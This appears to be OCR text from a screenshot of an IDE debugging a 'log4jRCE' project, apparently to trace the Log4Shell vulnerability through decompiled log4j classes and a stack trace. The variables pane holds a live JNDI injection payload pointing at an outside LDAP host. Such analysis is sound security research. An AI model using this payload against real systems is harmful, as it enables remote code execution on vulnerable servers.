 log4j-api-2.13.2.jar org apache logging log4j spi AbstractLogger
Project
Project
log4jRCE.java
MessagePatternConverter.class
StrSubstitutor.class
JndiLookup.class
AbstractLogger.class
JndiManager.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLookup
SystemPropertiesLookup
UpperLookup
message
net
osgi
parser
1457 this.logMessage(fqcn, level, marker, message, p0, p1, p2, p3, p4, p5, p6, p7, p8, p9);
1458 }
1459
1460 }
1461
1462 public void logIfEnabled(String fqcn, Level level, Marker marker, String message, Throwable t) {
1463 if (this.isEnabled(level, marker, message, t)) {
1464 this.logMessage(fqcn, level, marker, message, t);
1465 }
1466
1467 }
1468
Debug: log4jRCE
Console Debugger
Frames
"main"@1 in group "main": RUNNING
toSerializable:345, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:543, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:502, LoggerConfig (org.apache.logging.log4j.core.config)
log:485, LoggerConfig (org.apache.logging.log4j.core.config)
log:460, LoggerConfig (org.apache.logging.log4j.core.config)
log:63, DefaultReliabilityStrategy (org.apache.logging.log4j.core.config)
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2198, AbstractLogger (org.apache.logging.log4j.spi)
logMessageTrackRecursion:2152, AbstractLogger (org.apache.logging.log4j.spi)
logMessageSafely:2135, AbstractLogger (org.apache.logging.log4j.spi)
logMessage:2011, AbstractLogger (org.apache.logging.log4j.spi)
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4j.spi)
error:740, AbstractLogger (org.apache.logging.log4j.spi)
Variables
this = {Logger@1551} ... toString()
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@1591} ... toString()
marker = null
message = "${jndi:ldap://b31777cc.dns.1433.eu.org/EXP}"
t = null
Structure
Favorites